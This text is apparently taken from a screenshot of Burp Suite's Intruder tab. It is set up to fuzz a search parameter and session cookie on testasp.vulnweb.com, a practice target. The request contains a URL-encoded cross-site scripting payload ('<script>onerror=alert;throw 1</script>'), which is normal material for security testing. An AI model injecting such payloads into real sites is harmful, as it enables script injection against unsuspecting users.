 1 2 3 4 13:39
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /Search.asp?tfSearch=§%3Cscript%3Eonerror%3Dalert%3Bthrow+1%3C%2Fscript%3E§ HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCQTDSBQD=§FAPKAJJBOIAAFOKMJBCGNOLM§
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
2 payload positions Length: 504